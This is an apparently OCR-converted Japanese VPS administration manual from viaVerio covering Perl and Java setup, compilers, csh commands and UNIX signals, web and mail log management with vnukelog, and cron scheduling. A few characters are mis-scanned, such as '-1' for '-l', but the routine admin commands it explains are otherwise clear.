# Perl スクリプトのよくある問題と解決方法

Perl スクリプトを VPS で作成する際に起きるよくある問題と解決方法を解説 します。

## Perl スクリプトを ASCII モードでアップロードしなかった

コンパイルされた実行ファイルと違って Perl スクリプトはテキストファイル です。テキストファイルは VPS に ASCII モード(バイナリモードでなく)でア ップロードされる必要があります。Perl スクリプトを VPS に ASCII モードで アップロードしなかった場合は 500 サーバエラーが発生します。

### Perl5 スクリプトの問題

スクリプトが Perl5 を必要とするが、VPS に Perl5 がインストールされていない。

または、

Perlへのパスが #!/usr/local/bin/perl4 で、使用されるはずの #!/usr/local/bin/perl でない。

### 解決方法

Perl5 をインストールする。

#### <<How To>> PerI5 のインストール

Telnet または SSH で VPS に接続し、コマンドプロンプトから以下を実行する。

- % cd
- % vinstall perl5

Perl5 インストール後、CGI スクリプトを編集し、新しい Perl を参照するようにする。

#### <<How To>> CGI スクリプトの編集

- 1. コマンドプロンプトから以下を実行
  - % cd www/cgi-bin

% pico my-cgi.cgi

2. 一行目を

#!/usr/bin/perl

から、以下に変更

#!/usr/local/bin/perl

これで、~/usr/bin/perl に存在する Perl4 ではなく、Perl5 インタープリ タを実行するようになります。

Perlをインストールすると Perl5 へのハードリンクが作成されます。これで VPS のディスク容量を節約することができます。(約 10.8 MB)

**Vinstall**を使用することでも Perl5 をインストールできます。

% vinstall perl5

### <<How To>> Perl インタープリタへのパス指定が正しくない

Perl スクリプトの一行目は Perl インタープリタへのパス名を定義します。 VPS 環境では、Perl5 インタープリタへの正しいパス名は /usr/local/bin/perl です。Perl スクリプトを第三者から入手すると Perl インタープリタのパス名は VPS の環境とは違うであろう開発者の環境で 記述されています。さらに Perl スクリプトを VPS にアップロードした場合、 Perl5 インタープリタへの正しいパス名が定義されているか確認する必要が あります。Perl4 インタープリタの場所は/usr/local/bin/perl4 と定義 されているのに対して、Perl5 インタープリタの場所は /usr/local/bin/perl として定義されています。

### ユーティリティの問題

sendmailのようなユーティリティが動作してないような場合。

### 解決方法

恐らく問題はパス名の指定であると思われるので、(例えば /usr/sbin/sendmail を /bin/sendmail と間違えて使用している)パ ス名を物理サーバパスから VPS パスに変更します。

**注意:** VPS 環境から正しいパスをスクリプトが呼び出していることを確認するためには、「VPS 対物理サーバ」のセクションを参照してください。

### Perl スクリプトモジュールでの問題

Perl スクリプトのモジュールが見つからない場合もパス指定の問題だと考えられます。 (usr または require が Perl モジュールを正しいパス名で参照していない)またはモジュールがインストールされていないことが考えられます。

#### 解決方法

Perl スクリプトで呼び出しているモジュールが見つからない場合は、以下の どの解決法でも解決できると考えられます。

 モジュールを Perl スクリプトが実行されているディレクトリに配置し、 パス名を指定しない。(use または require やその他の方法でモジュー ル名だけを指定する)

- モジュールの他のモジュールも保存されいている /usr/local/lib/per15/ディレクトリに保存する。
- @INC 配列にモジュールへのパスを定義する。この方法を使う場合は、 O'Reilly の Perl に関する書籍を参照することを viaVerio ではお勧めしま す。

# Perl モジュールを VPS にインストールする

Perl モジュールをインストールするユーティリティは一般的にモジュールが ホストマシンのルートエリアにインストールされると仮定します。VPS ユー ザはホストマシンのルートエリアへのアクセスを持ちません。Perl モジュー ルは VPS ファイルシステムにインストールされる必要があります。以下で その方法を詳しく解説します。

- Perl5 モジュールをローカルでインストールする
- インストールしたモジュールをスクリプトで参照する
- ローカルでインストールされたモジュールを必要とする新しいモジュー ルをインストールする
- CPAN.pm を使ってインストールする

### PerI5 モジュールをローカルでインストールする

Perl5標準ライブラリに含まれない Perl5 モジュールを必要とする場合、 vcpan ユーティリティを使用してモジュールをインストールすることがで きます。vcpan ユーティリティは perl5 -MCPAN -e shell コマンドの ラッパーでモジュールのダウンロードとインストールを自動化するものです。

**vcpan**をインターアクティブモードで起動する場合、VPS に Telnet か SSH で接続し以下を実行します。

% vcpan

vcpan オンラインヘルプにアクセスするには以下を実行します。

% vcpan -h

# Java を理解する

Java は Sun Microsystems によって開発されたプログラミング言語で、プロフ ェッショナルプログラマやアプリケーション開発者に多くの恩恵をもたらし ます。Java はバイトコンパイル言語で、非常に高い可搬性を持ちます。Java バイナリ(Java クラス)は広範に渡る OS プラットフォーム上で実行すること ができます。多くの場合、Java はインタープリタ(TCL、Perl など)よりも速 く実行することができますが、コンパイル言語(C、C++)よりは多少遅いよう です。

Java の持つ可搬性はウェブとの相性も非常に良いものとします。Java 実行可 能なブラウザでは、ウェブデザイナーはウェブコンテンツに Java アプレッ トなどを組みこむことができます。アプレットはウェブドキュメントの一部 としてダウンロードされ、ローカルコンピュータで実行されます。アプレッ トは相互通信、アニメーション、マルチメディア、データベースインターフ ェースなど実現し、ウェブサイトに彩りを添えます。

# Java バーチャルマシンでプログラムする

Java バーチャルマシンは Java プログラミング言語の中枢と言えます。事実、 Java クラスや Java アプレットは Java バーチャルマシンが実行されていない と実行できません。Netscape や MSIE などのブラウザは Java バーチャルマシ ン(Java ランタイムシステム)を含みます。

Java バーチャルマシンは Java プログラムを実行するエンジンとなります。 Java プログラムが実行されると、指示はローカルシステムのハードウェアが 実行するのではなく、インタープリタまたはバーチャルプロセッサが実際の 指示を実行します。抽象的に聞こえますが、これはコンピュータとコンピュ ータ上で実行されるプログラムの間に一定の保護を提供します。Java バーチ ャルマシンを使うと、プログラムがディスク上のファイルを削除したり、メ モリを破壊するようなことを防ぐことができます。

### VPS で Java を使用する

VPS ではいくつかの Java ツールが使用できます。ツールは Java 1.0.2 互換で す。1.0.2 規格は全ての Java 使用可能ブラウザでサポートされています。以 下は VPS に含まれる Java 関連のツールです。

- javac Java バイトコードコンパイラ
- java Java バーチャルマシン(インタープリタ) と "just-in-time" コンパイラ

Java バイトコードコンパイラ (javac)

javacは Java のソースコード (.java ファイル)をクラス用 Java バイトコード含む.class ファイルに変換します。

% javac Test.java

Test.java は Java ソースコードファイルを指します。出力されるクラスは ウェブコンテンツに埋めこまれます。Java 使用可能なブラウザでアクセスす れば、アプレットの動作確認を行うことができます。

Java バーチャルマシン (インタープリタ) と "Just-in-Time" コンパイラ(java)

Java バーチャルマシンは Java バイトコードのインタープリタです。Virtual これは "Just-In-Time" (JIT) コードジェネレータも含みます。 JIT はインター プリタプログラムの実行速度を上げる技術です。この技術はメソッドが実行 される直前にマシンと独立した Java バイトコードをネイティブマシンコー ドに変換するものです。このネイティブマシンコードはインタープリタでは なく、コンピュータによって直接実行されます。JIT コードジェネレータは インタープリタバイトコードの実行速度を飛躍的に向上し、コンパイルコー ドに近いものとします。

% java Test

これは javac バイトコードコンパイラでコンパイルされた Test.class バイトコードを実行します。

サーバにインストールされた Java バーチャルマシンは java x 1.18.Kaffe 0.84.

# コンパイル言語を理解する

gcc, cc, や他のコンパイラが存在します。C言語で書かれたプログラムをコンパイルするには以下のように行います。

% gcc -o filename.out filename.c

filename.c はソースファイルで、filename.out はバイナリに与えたい ファイル名になります。 cc,gcc とg++ は多くのコマンドラインオプショ ンを持ちます。さらに詳しい情報についてはまず Man ページを参照してく ださい。

% man gcc

% man cc

malloc()のようないくつかのスタンダードライブラリ関数の man ページが 用意されています。malloc ()の使用例は特に適切で、この関数や関連す る関数も stdlib.h ヘッダファイルに含まれます。 (man ページを参照しな いと確認できません)

# シェル言語を理解する

UNIX は多くのメソッドを使って OS と会話することが可能な OS です。これ らのメソッドはシェルと呼ばれます。VPS では以下のシェルが使用可能です。

- **bash** GNU Bourne-Again shell
- csh Cライクなシンタックスをもつシェル
- **ksh** Public domain Korn shell
- scotty TCL シェル(tnm エクステンションを含む)
- sh コマンドインタープリタ(シェル)
- tclsh Tcl インタープリタを持つシェル
- tcsh
   C シェル(ファイル名補完とコマンドライン編集が可能)
- zsh Zシェル

注意: C シェル (csh) が VPS のデフォルトです。

それぞれのシェルに関する詳しい情報はmanページを参照してください。

% man csh

VPSのデフォルトログインシェルは chsh コマンドで変更することができま す。このコマンドを実行すると、デフォルトエディタを開始し、以下の情報 を変更することができます。

- VPS ユーザデータベース情報
- シェル(Shell):/bin/csh
- 名前(Full Name): viaVerio
- 所在地(Location):
- オフィス電話番号(Office Phone):
- 自宅電話番号(Home Phone):

<<How To>> Shell を /bin/csh to /bin/tcsh に変更する

- 1. シェルへのパスを変更する。 Shell: /bin/tcsh
- 2. ファイルを保存する。次回ログオン時から変更が反映される。

## Cシェル

C シェルは VPS の標準なので、VPS を操作するにはこれを理解する必要が あります。各シェル言語はインタープリタでもあります。シェルは Perl や他 のインタープリタ言語のようにスクリプトを書いたり、システム管理タスク を自動化するのにも使用することができます。例えば、簡単な csh スクリ プトは以下のようになります。

```
#!/bin/csh
echo "Content-type: text/plain"
echo ""
printenv
```

**注意:** このスクリプトがウェブから呼び出された場合、ユーザの環境がブラウザに表示されます。

C シェルの機能の一部としては以下が挙げられます。

- あるプログラムからの出力を他のプログラムにパイプする。
- ファイル名の省略に("\*")を使用できる。
- シェル変数 (\$HOME など)を使って環境をカスタマイズできる。
- コマンド履歴へのアクセスができる。
- シェルプログラムのエリアスの作成ができる。(\$HOME ディレクトリ内のwww など)
- C シェル設定ファイルは \$HOME ディレクトリに配置されている。
- .cshrc シェルが起動される度に実行される。(例: Telnet でサー バに接続したときなど)
- .history コマンド履歴を保存する。
- .login .cshrc ファイル実行後、.login が実行される。
- .logout ユーザのログアウト時に実行される。

他の重要な設定ファイルは~/etc/ディレクトリに配置される。

- パスワードファイル
- Sendmail ファイル
- Aliases ファイル
### <<How To>> C-Shell 情報を取得する

Telnet でサーバに接続し、以下のコマンドを実行する。

% man csh

注意: ksh などの他のシェルの情報も同じように参照することができます。

#### <<How To>> C-Shell コマンドの情報を取得する

Telnet で接続し、以下のコマンドを実行する。

% man ls

注意:1sを情報を閲覧したいコマンド名と置きかえます。

#### C シェル (CSH) コマンドと解説

| コマンド          | 解説                                                                        |
|---------------|---------------------------------------------------------------------------|
| #A<br>comment | # を最初の文字として持つスクリプトは сsн スクリプトと<br>みなされる。                                  |
| #!shell       | スクリプトに使用するシェルをユーザが指定する場合。<br>she11 をスクリプトを実行するシェル(Perl を含む)のパス<br>へ置きかえる。 |
| Null          | 終了を意味する0を返す                                                               |
| *             | ワイルドカード。いかなる値も該当。                                                         |
| @             | 算術式の値を変数のエリアスに代入する。UNIX コマンド<br>に対するエリアスを指定できる。                           |

DOS を使用したことがある場合、DOS コマンドのエリアスを作成して UNIX コマンドとの混乱を防ぐことができます。 .cshrc ファイルにエリアスを補 完することができます。

もし UNIX の標準コマンドを上書きした場合、スラッシュをコマンドの前に 入力することでオリジナルを呼び出すことができます。

% /ls

以下のコマンドでは呼び出せません。

% ls

## UNIX コマンドと解説

| Command         | Description                          |  |
|-----------------|--------------------------------------|--|
| bg              | 現在のジョブをバックグラウンドで実行します。               |  |
| break           | 実行を復旧する(while または foreach からの脱出)     |  |
| breaksw         | switch ステートメントから脱出。                  |  |
| case            | switch ステートメントのパターンを定義する。            |  |
| cd              | ディレクトリ変更。デフォルトではホームディレクトリ<br>へと移動する。 |  |
| chdir           | cd と同様。                              |  |
| continue        | while または for each ループの再開。           |  |
| default         | switch ステートメントのデフォルト動作を定義。           |  |
| dirs            | ディレクトリスタックの出力。                       |  |
| echo            | stdout ヘ与えられた文字列を出力。                 |  |
| end             | foreach または switch ステートメントを終了。       |  |
| endif           | if ステートメントを終了。                       |  |
| eval            | Eval は引数をシェルコマンドとして実行。               |  |
| exec            | コマンドを実行。                             |  |
| exit            | シェルスクリプトを終了。                         |  |
| fg              | フォアグラウンドにジョブを呼び戻す。(bg 参照)            |  |
| foreach/en<br>d | foreach ループを実行。                      |  |

| glob                      | echo と類似しているが、 \ エスケープは認識されな<br>い。スクリプトの終了まで変更されることのない値を保<br>持するために使用される。 |
|---------------------------|---------------------------------------------------------------------------|
| goto                      | goto コマンド後に指定される文字列で始まる行まで移<br>動する。                                       |
| hashstat                  | path 変数から実行するコマンドの発見率の統計を表示<br>する。                                        |
| history                   | イベントのリストを表示する。                                                            |
| if                        | 条件分岐ステートメントを開始する。                                                         |
| Jobs-1                    | ジョブの全リストを表示する。                                                            |
| kill<br><i>options</i> id | 指定されたプロセス ID(s) または ジョブ ID(s) を終了す<br>る。                                  |
| kill (proc<br>id)         | ps -auxw コマンドで参照できるプロセス ID を指定し<br>てプロセスを終了する。                            |

| UNIX | シグ | ノナル | ノと関数 | 敗 |
|------|----|-----|------|---|
|------|----|-----|------|---|

| 名前     | No. | 機能                                                             |
|--------|-----|----------------------------------------------------------------|
| HUP    | 1   | ハングアップ                                                         |
| INT    | 2   | 中断                                                             |
| QUIT   | 3   | 終了                                                             |
| ABRT   | 6   | 中止                                                             |
| KILL   | 9   | 強制終了                                                           |
| ALRM   | 14  | アラーム時計                                                         |
| TERM   | 15  | ソフトウェア終了シグナル                                                   |
| limit  |     | プロセスまたは引数が指定されない場合は全ての<br>制限を表示                                |
| login  |     | ログインシェルを /bin/login に置き換え                                      |
| logout |     | ログインシェルを終了                                                     |
| nice   |     | 特定のコマンド実行の優先順位を変更                                              |
| nohup  |     | ターミナルライン終了後以降にコマンド終了を防<br>ぐ                                    |
| Notify |     | バックグラウンドジョブが終了した際に報告                                           |
| onintr |     | "On Interrupt" はスクリプトでの中断を操作                                   |
| popd   |     | スタックから値を表示                                                     |
| pushd  |     | スタックへ値をプッシュ                                                    |
| rehash |     | PATH 変数のハッシュテーブルを再計算 (新しいコ<br>マンドを作成した際に rehash を実行し変更を反<br>映) |

| Repeat   | 指定した回数コマンドを繰り返し実行                                                             |
|----------|-------------------------------------------------------------------------------|
| Set      | 変数に値を代入                                                                       |
| Setenv   | 環境変数に値を代入                                                                     |
| shift    | 配列変数をシフト。例えば、name [2] は name<br>[1]になる。スクリプトで配列から値を得る場合<br>に使用。               |
| source   | CSH スクリプト上のコマンドを読み込み実行。例<br>えば、.cshrc ファイルを変更した際に<br>source.cshrc を実行し、変更を反映。 |
| stop     | バックグラウンドジョブを停止。                                                               |
| suspend  | フォアグラウンドジョブをサスペンド。<br>( <ctrl>-z)</ctrl>                                      |
| switch   | 引数と変数が合致する条件を実行する。case と合<br>わせて使用される。                                        |
| time     | コマンドを実行したさいにかかる時間を表示す<br>る。シェルスクリプトの実行にどの程度の時間を<br>要したかを確認する際に使用。             |
| umask    | ファイル作成マスクを表示する。                                                               |
| unalias  | エリアスリストからエリアスを削除。                                                             |
| unhash   | 内部ハッシュテーブルを削除 (PATH 変数を参照す<br>る)                                              |
| unlimit  | リソースの分配制限を開放する。                                                               |
| unset    | 1つ以上の変数を開放する。 (set コマンドで指定<br>されたもの)                                          |
| unsetenv | 環境変数の開放。                                                                      |
| wait     | バックグラウンドジョブが完了するまで実行を待<br>つ。                                                  |

| while/end |  | While ループ |
|-----------|--|-----------|
|-----------|--|-----------|

# さらに詳しい情報について

この章で解説された情報についてのさらに詳しい情報は viaVerio ウェブサイトでご覧になれます。



http://viaverio.com/support/virtual/perl/mod/



VPS 管理者として、VPS に関する運用タスクを行う責任があります。これらの責任は VPS で運用しているものによって変わります。

この章では以下の情報について解説します。

- サーバログの管理
- cron を使った管理
- クォータの管理
- VPS の負荷管理
- ユーザの管理
- バックアップ
- VPSのトラブルシューティング
- より詳しい情報について

# サーバログの管理

VPSにはメール、FTP、ウェブの3種類のログが存在します。これらのログには解析情報やウェブサイトへの訪問者の情報などが記載されています。ログは非常に有用ですが、正しく管理されないと問題を起こすこともあります。

## メール及び FTP ログの管理

メールと FTP、ログインの記録は ~/var/log/messages にログされます。 このログファイルは主にメールの問題をトラブルシュートするために使われ ます。バーチャル SMTP サーバをメールが通過するたびに sendmail はト ランザクションをログします。バーチャル POP、IMAP でユーザがメールを 確認する際もログされます。VPS に Telnet または SSH でアクセスする際は var/log/messages にセッションがログされることはありません。

~/var/log/messages ファイルは色々なプログラムが記録するログを保存 します。各記録は一行で記載され、以下の情報を含みます。

- タイムスタンプ (ログ記録時間を記載)
- ログを記録したプログラム名
- ログエントリのテキスト

<<How To>> ~/var/log/messages ファイルの閲覧

VPS のコマンドプロンプトで以下を実行する。

% tail -f ~/var/log/messages

tail コマンドは指定されたファイルの最終行を出力します。-f オプション はファイルに追加される情報を随時表示します。<ctrl>-c で tail を終了で きます。

~/usr/log/messages ファイルは時間と共に大きくなるため、定期的にリ セットする必要があります。

<<How To>> ~/var/log/messages ファイルのリセット

VPS コマンドプロンプトで以下を実行する。

% cat /dev/null > ~/var/log/messages

これで全てのログが削除されます。

```
注意: 必要な場合は、ログのリセットをする前にアーカイブされたコピーを作成しま
す。例えば、tar や zip などを使ってアーカイブしたログを FTP でダウンロード
しておきます。
```

vnukelog -r コマンドでも同じことができます。ただし、このコマンドは messages だけでなく、ウェブサーバのログファイルも削除します。 vnukelog コマンドはこの章でも解説します。

## ウェブログの管理

ウェブサイトへのトラフィックの詳細を知ることはあなたのビジネスにを左 右するかもしれません。VPS ウェブサービスはあなたのウェブサイトの統計 情報を簡単に取得することが可能になっています。このセクションでは VPS のウェブログを管理するための情報を説明します。

- ウェブサーバログの書式
- ログファイルの解析
- ログファイルの循環と削除

## ウェブサーバログの書式

VPS のウェブサービスはウェブサイトへのトラフィックに関わる全てのログ を~/www/logs ディレクトリに保管します。デフォルトでは VPS は統合ロ グフォーマットでログを取ります。全ての情報は以下の二つのファイルに保 存されます。

access\_log (全てのアクセス、エージェント、参照元情報が ~/www/logs/access\_log に保存されます。)

error\_log

これらのファイルにログされているのは各ページへのアクセスボリューム、 各ページへのアクセスに利用されたプラウザ名、ユーザがウェブページのダ ウンロード中に遭遇したエラー、ウェブサイトにどこからアクセスしたかの 参照元などの情報です。 VPS はウェブサーバ設定ファイル(~/www/conf/httpd.conf)を編集する ことでコモンログフォーマットでログを保存するように設定することもでき ます。そのフォーマットではログは以下の4ファイルに保存されます。

```
access_log
agent_log
referrer_log
error_log
```

ログフォーマットや他のログ活動は httpd.conf 設定ファイルで定義され ます。デフォルト指示子定義はほとんどの場合は十分でしょう。しかし、こ の指示子は必要な場合は自由に変更(またはログを停止)することができます。 第6章でログ指示子について詳しく解説しています。

VPS が設定されたとき、デフォルトログ設定は統合ログフォーマットで記録 していることを忘れないでください。

| ログファイルタイプ   | ログファイル名    |
|-------------|------------|
| ErrorLog    | error_log  |
| TransferLog | access_log |
| AgentLog    | access_log |
| ReferrerLog | access_log |

#### Error Log の活用

リクエストされた情報を取得する際に発生したエラーはエラーログに追加さ れます。エラーログを解析ツールとして使用することができます。エラーロ グを時々ダウンロードし、何が記録されいているか確認します。そうするこ とで、自身のサイトのリンク切れや外部サイトへのリンク切れなどを確認す ることもできます。

#### <<How To>> error\_log ファイルの最新行を閲覧する

- 1. VPS に Telnet または SSH で接続する。
- 2. www/logs ディレクトリへ移動する。

% cd ~/www/logs/

3. logs ディレクトリで以下を実行。

% tail -f error\_log

**注意: tail** コマンドは指定したファイルの最後の 10 行を表示します。-f オプションを使うとファイルに追加される行を追うことができます。<ctrl>-c で終了することができます。

エラーログの詳細レベルを httpd.conf ファイルの LogLevel 指示子で指 定することができます。

#### Error Log のテスト

以下の URL をお使いのブラウザで開きます。(yourcompany.com はお使いの ドメイン名と置き換えてください。)

http://www.yourcompany.com/bogus-filename.html

bogus-filename.htmlファイルが存在しないと仮定すると、以下のよう な行がエラーファイルに追加されます。

[date and time] access to /usr/local/etc/httpd/htdocs/bogus-filename.html failed for some.remote.host, reason: File does not exist

#### Access Log ファイルの利用

ログファイルが空でないかぎり、tail コマンドは最新行を表示します。各 行はバーチャルウェブサーバへのアクセスを意味します。

#### <<How To>> Access Log ファイルの最新行を閲覧する

- 1. VPS に Telnet または SSH で接続する。
- 2. www/logs ディレクトリへ移動する。

% cd ~/www/logs/

- 3. logs ディレクトリで以下を実行。
  - % tail -f access\_log

#### Access Log のテスト

ブラウザで VPS のインデックスファイルにアクセスしてください。ブラウ ザがアクセスすると同時に新しいログがログファイルに追加されます。入力 は以下のようになります。

some.IP.address - user - [access date and time]
"request" status bytes\_sent file\_sent referrer agent

### **注意: tail** コマンドは"<ctrl>-c" で終了できます。

#### Access Log フォーマット

アクセスログの各行は6つの部分で構成されています。以下の例を使って解 説します。

some.remote.host - user - [19/Aug/1998:13:48:56 -0600]
"GET /index.html HTTP/1.0" 200 4817
"http://www.yahoo.com" "Mozilla/4.75 [en] (Windows NT
5.0; U)"

このエントリーは 1998 年 8 月 19 日 13 時 48 分 56 秒 - 600 タイムゾーン(山 岳標準時)に"some.remote.host"が URL "index.html" を HTTP/1.0-互換ブラウザ を使ってリクエストしたことを意味します。サーバはリクエストされたリソ ースを発見 (status code 200)し、クライアントに返信しました。ドキュメント は 4817 バイトで、リクエストは Yahoo (参照元サイト)から来ており、 Netscape Navigator v4.75 ("Mozilla" はウェブサーバが Netscape を認識した場 合に記録されます。)を使いました。

| アクセスログ<br>の部分                          | 記載例                                  | 解説                                                                                                  |
|----------------------------------------|--------------------------------------|----------------------------------------------------------------------------------------------------|
| ホスト名<br>(host name)                    | some.IP.addr<br>ess                  | アクセス元のリモートホストの IP アド<br>レス。                                                                         |
| ユーザ ID<br>(user ID)                    | user                                 | 要求されたリソースへのアクセスに必<br>要とされる User ID。ユーザ認証が必要<br>でない場合はこのフィールドは空にな<br>る。                              |
| タイム<br>スタンプ<br>(time stamp)            | [19/Aug/1998<br>:13:48:56 -<br>0600] | [大括弧に囲まれ] ログエントリーが行<br>われた日時を秒単位まで記録。                                                               |
| リソース<br>リクエスト<br>(resource<br>request) | "GET<br>/index.html<br>HTTP/1.0"     | リソース要求は 3 つのフィールドに分<br>かれます。1) 要求の方法(GET, POST,<br>etc.) 2) 要求されたリソースの URL 3)<br>クライアントの HTTP バージョン |

以下の表は上記の例をさらに詳しく説明します。

| ステータス<br>コード<br>(status code) | 200                                               | HTTP ステータスコードは 200 から 599<br>の範囲を持つ。200 から 299 までの値は<br>成功した要求を表し、300 から 399 まで<br>は他の URL へのリダイレクトを表す。<br>400 以上の値はエラーを表す。 |
|-------------------------------|---------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ファイル<br>サイズ                   | 4817                                              | バイト数で表される。                                                                                                    |
| 参照元<br>(referrer)             | "http://www.<br>yahoo.com"                        | リソースの参照元ドキュメントの情報                                                                                                    |
| エージェン<br>ト<br>(agent)         | "Mozilla/4.7<br>5 [en]<br>(Windows NT<br>5.0; U)" | エージェントログはサイトヘアクセス<br>しているブラウザ(またはスパイダー)の<br>リストです。ウェブサーバへのリクエ<br>ストがあるたびにそのブラウザのタイ<br>プを記録します。                              |

## ログファイルの解析

実際に記録されているログのデータ量はトラフィックが少ないサイトでも非 常に煩雑なものになります。データが意味を成すようにするには解析プログ ラムで、処理、解析し、リポートを作成させます。このようなログ解析プロ グラムは多く存在します。

## WebTrends

WebTrends<sup>TM</sup> (http://www.webtrends.com/)はウェブサイトのトラフィックをグ ラフィカルなリポートにするウェブサーバログ解析ソフトウェアです。 WebTrends はユーザフレンドリなインターフェースを持つため、簡単に操作 することができます。WebTrends が VPS のウェブログファイルをダウンロー ドするよう設定し、リポートを作成させます。作成されたリポートはローカ ルコンピュータに保存しておくことも、VPS にアップロードすることもでき ます。

## その他のログ解析プログラム

VPS に直接インストールすることのできるログ解析プログラムは数多く存在 します。それらの多くはウェブサーバログを解析し、HTML、テキスト、ま たはメールリポートを作成します。それらのうち、http-analyze、 analog、Webalizer がご利用頂けます。

これらのソフトウェアパッケージはコマンドプロンプトから実行するため、 使い方は多少複雑になりますが、インストールは簡単で、無償で後利用頂け ます。ログ解析ソフトウェアに関するより詳しい情報は viaVerioのウェブサ イトを参照してください。

**注意:** ログ解析プログラムによっては特定のログフォーマットを指定しなければいけ ません。お選びのログ解析プログラムが指定するログフォーマットを使用するよう設 定してください。

## ログファイルの循環と削除

ログは急激に大きくなることがあり、循環と削除を行う必要があります。お 選びの解析プログラムを実行した後、ログを削除することをお勧めします。 ログファイルを削除するコマンドは、vnukelog です。 vnukelog コマン ドは~/usr/log/messages ファイルを含む VPS 上の全てのログファイル を削除します。

-h フラグを使うと vnukelog のオプションを参照できます。

% vnukelog -i

Usage: vnukelog [-h] [-i] [-r]

- -h display this message
- -i enter interactive mode
- -r nuke root server logs only

vnukelog コマンドをフラグ無しで実行すると、~/usr/log/messages ファイルと全てのログファイルが削除されます。

% vnukelog

-r フラグを使うと VPS のログファイルだけを削除し、バーチャルサブホストのログは削除されません。

% vnukelog -r

-iフラグを使うとインタラクティブモードになり、消したいログファイル だけを選んで削除することができます。

% vnukelog -i

日次、週次、または月次で統計を生成することは重要です。cronを使って 自動的にリポートを作成しログを循環させることを推奨します。

## cron を使った管理

cron を使うと、予定されたタスクを自動的に実行することができます。 cron は UNIX のシステムスケジューラです。cron を使うことで、日次、 週次、月次、時間毎などで発生するイベントをスケジュールすることができ ます。Telnet プロンプトから実行することのできる全てのコマンドが cron で実行できます。cron に関する詳しい情報は Telnet でサーバに接続し、 man 5 cron tabを実行すると参照できます。このセクションの情報の多 くは Paul Vixie が編集した man (manual) ページから抜粋しています。

個々の VPS はスケジュールされたタスクを実行するために各々 cron をロ ードします。cron を有効活用するためにはスケジュールされたタスクを cron デーモンにファイルからロードします。cron を直接操作することも できますが、cron のタスクをファイルからロードすることで、タスクの管 理などを容易にすることができます。通常これらの cron ファイル cronfiles ~/etc ディレクトリの cronfiles ディレクトリに保存します。

<<How To>> cronfiles ディレクトリの作成

- 1. Telnet で VPS に接続する。
- 2. 以下を実行する。
  - % cd ~/etc
  - % mkdir cronfiles

cron 情報を記録したファイルをこのディレクトリに保存します。cron ファイルを作成後、cron デーモンにロードする必要があります。

### <<How To>> cron デーモンにファイルをロードする

ファイルが配置されているディレクトリへ移動する。

% cd ~/etc/cronfiles

cron ファイルをmy\_cron\_file ディレクトリに配置した場合は、cron デーモンに以下のコマンドでファイルをロードします。

% crontab my\_cron\_file

cron ファイルの内容が cron デーモンのメモリ内に読みこまれます。 cron メモリにロードされている内容を参照するには cron に-1 (list) オプ ションを指定して実行します。

% crontab -1

cron は他にも編集や削除といったコマンドラインオプションを持ちます。 これらのコマンドで cron メモリ内の情報を編集することができます。例 えば、cron 情報にもう1つイベントを追加したい場合には、crontab -e オプションを使います。

% crontab -e

これで cron プログラムがメモリに保存している情報のコピーを取得し、 その編集を行うことができます。ただし、この方法では cron のメモリ上に 編集結果が残るだけなので、ファイルから cron にロードする方法を推奨 します。

% crontab -r

上記のコマンドは cron ヘロードした情報を全て削除します。

**注意:** cron エントリを crontab -e で作成して crontab -r を実行した場合、 cron エントリは全て失われます。このようなことからも、cron ファイルを 別途作成しファイルから読み込むことを推奨します。

cron ファイルの作成

cron ファイル内では空白行は無視されます。 #で始まる行はコメントとし て認識されます。 cron には環境変数と、 cron コマンドの二つのエントリ ーがあります。

#### 環境変数

環境変数は以下のように定義されます。

name = value

イコールサインを囲むスペースはオプションで、valueに含まれるスペース は値として認識されます。値の文字列はクォート(シングル、ダブル)で囲む こともできます。 設定することのできる環境変数の1つに MAILTO 変数があります。MAILTO が定義されると、 cron によって出力されるエラー情報メールなどが指定 したメールアドレスに送信されます。この値が明示的に定義されない場合は エラーメールメッセージは VPS ログイン名に送信されます。例えば、VPS 管理者のログイン名が "judy" の場合、管理メールは cron から judy@yourcompany.com宛てに送信されます。MAILTO エントリの例は以下 のようになります。

MAILTO=johndoe@yourcompany.com

MAILTO が以下のように定義されると、cron からメールは送信されません。

MAILTO=""

#### cron コマンドの設定

cron ファイルの各コマンドエントリは cron がどの日時にイベントが実 行されるかを決定するいくつかのフィールドで構成されます。最初の5つの フィールド(スペースで分割)は以下のように日時を指定します。

| CRON 日時フィールド |                                |  |
|--------------|--------------------------------|--|
| フィールド        | 指定值                            |  |
| 分            | 0-59                           |  |
| 時            | 0-23                           |  |
| B            | 0-31                           |  |
| 月            | 0-12 (月の最初の 3 文字でも指定可能 例: Aug) |  |
| 曜日           | 0-7 (曜日の最初の 3 文字でも指定可能 例: Mon) |  |

アスタリスクは最初から最後までのワイルドカードとして使用することがで きます。アスタリスクは指定可能な値全てでイベントを実行したい場合に使 用します。例えば、ログファイルを毎月消去したい場合に月のフィールドに アスタリスクを指定します。想像できるように cron file ファイルの分に アスタリスクを指定するのは VPS に過負荷をかけるため指定するべきでは ないでしょう。 ハイフン("-")を使うと2つの数時の範囲を指定できます。例えば、cron を 使って4月15日に納税期限が来る事をメールで警告するようなメールを1 月から4月まで送信するようにしたい場合は、cron file で1-4を月の フィールドに指定すると、cron は1月から4月まで実行されます。値のリ ストはカンマで区切って指定することができます。例えば、1,7,9,10は1 月、7月、9月、10月を意味します。/サインを使用すると指定する値毎に 実行することができます。例えば、1-12/2は隔月を指定することになりま す。月と週のフィールドは名前で指定することもできます。最初の3文字を 使って指定します。このオプションは範囲またはリストとして指定すること はできません。

| 例:       | 発生する事象 (時間フィールドを使用した例)    |
|----------|---------------------------|
| 8-12     | イベントは 8,9,10,11,12 時に発生する |
| 1,4,5,7  | イベントは指定された 1,4,5,7 時に発生する |
| 0-4,8-12 | イベントは指定された二つの範囲で発生する      |
| 0-23/2   | イベントは2時間毎に2,4,6,8のように発生する |
| */2      | 上記と同じ                     |

以下は日時に指定できる値の追加例です。

